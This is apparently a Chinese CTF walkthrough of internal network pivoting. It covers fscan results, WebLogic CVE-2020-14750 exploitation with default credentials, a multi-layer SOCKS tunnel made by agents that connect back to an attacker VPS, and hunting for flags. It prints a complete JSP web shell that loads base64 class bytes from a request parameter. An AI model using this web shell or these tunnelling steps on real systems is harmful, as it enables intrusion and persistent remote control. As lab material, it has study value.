
[*] WebTitle http://172.16.224.221:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan http://172.16.224.221:7001 [weblogic]
[+] PocScan http://172.16.224.221:7001 poc-yaml-weblogic-cve-2020-14750
[+] PocScan http://172.16.224.221:7001/console/j_security_check poc-yaml-weblogic-console-weak [{username weblogic} {password Oracle@123} {payload UTF-8}]
|
有个http://172.16.224.221:7001,是 weblogic 服务,还爆出了账号和密码weblogic/Oracle@123
这里再开一个内网代理,把流量转发到另一个端口上访问
1
| ./linux_x64_admin -l 9998
|

上传linux_x64_agent到靶机上
1
2
| chmod +x linux_x64_agent
./linux_x64_agent -c [VPS-IP]:9998
|


将流量转发到15001端口
1
2
3
| detail
use 0
socks 15001
|
Proxifier 改成接收15001端口的

然后就能访问到新的一个内网网段了
在result.txt可以看到存在poc-yaml-weblogic-cve-2020-14750 漏洞,用weblogic漏洞利用工具打,可以发现存在漏洞


可以执行命令
这里上传之前那个马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| <%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>

|

1
| http://172.16.224.221:7001//wls-wsat/y.jsp
|
用蚁剑连接
find命令找flag
1
| find / -type f -name "*flag*" 2>/dev/null
|

还是个root权限,直接读flag

1
| flag4{e196c260edb6fade74c1e5ce7cb7826f}
|
flag5(内网多层代理 + phpMyAdmin v4.8.1 文件包含漏洞(CVE-2018-12613) + SUID-find提权)
继续看IP,又发现一个内网网段192.168.10.35/24

上传 fscan 扫
1
2
| chmod +x fscan
./fscan -h 192.168.10.35/24
|

看result.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| 192.168.10.1:22 open
192.168.10.1:888 open
192.168.10.35:7001 open
192.168.10.1:21 open
192.168.10.208:80 open
192.168.10.1:80 open
192.168.10.100:3306 open
192.168.10.1:9088 open
192.168.10.1:89 open
192.168.10.1:443 open
192.168.10.1:8080 open
192.168.10.1:8090 open
[*] WebTitle http://192.168.10.1:8090 code:302 len:35 title:None 跳转url: http://192.168.10.1:8090/login/index
[*] WebTitle http://192.168.10.1:9088 code:404 len:182 title:nps error
[*] WebTitle http://192.168.10.1:888 code:403 len:548 title:403 Forbidden
[*] WebTitle http://192.168.10.1 code:200 len:138 title:404 Not Found
[*] WebTitle http://192.168.10.1:8090/login/index code:200 len:3617 title:""
[*] WebTitle http://192.168.10.1:89 code:200 len:21255 title:海洋CMS
[*] WebTitle https://192.168.10.1 code:500 len:2412 title:Database Error
[+] PocScan http://192.168.10.1:89 poc-yaml-seacms-sqli
[+] PocScan http://192.168.10.1:89 poc-yaml-seacms-v654-rce
[+] PocScan http://192.168.10.1:89 poc-yaml-seacmsv645-command-exec
[*] WebTitle http://192.168.10.208 code:200 len:14137 title:phpMyAdmin
[+] InfoScan http://192.168.10.208 [phpMyAdmin]
[*] WebTitle http://192.168.10.35:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan http://192.168.10.35:7001 [weblogic]
[+] PocScan http://192.168.10.35:7001 poc-yaml-weblogic-cve-2020-14750
[+] PocScan http://192.168.10.35:7001/console/j_security_check poc-yaml-weblogic-console-weak [{username weblogic} {password Oracle@123} {payload UTF-8}]
[+] PocScan http://192.168.10.35:7001 poc-yaml-weblogic-cve-2019-2725 v10
|
可以发现http://192.168.10.208上有个 phpMyAdmin 服务
但是会发现这个主机不出网,就没办法直接和我的VPS建立连接,这里就是要进行多层代理
文章:https://www.cnblogs.com/sec-geek/articles/19027695
需要一个中转的机器,这里就是用 tomcat 的那个机器
先在admin端监听

然后上传linux_x64_agent到这个不出网的这个靶机上

然后去连接tomcat主机的10000端口,IP可以在上一个主机的result.txt中看到
1
2
| chmod +x linux_x64_agent
./linux_x64_agent -c 172.16.224.66:10000
|

就可以成功带出来了
然后进行流量转发,转发到15002端口上

然后在 Proxifier 新建个代理服务器

再新建个规则,接收15002的流量

然后就可以成功访问到 phpMyAdmin 的服务了

这里存在弱口令test/test
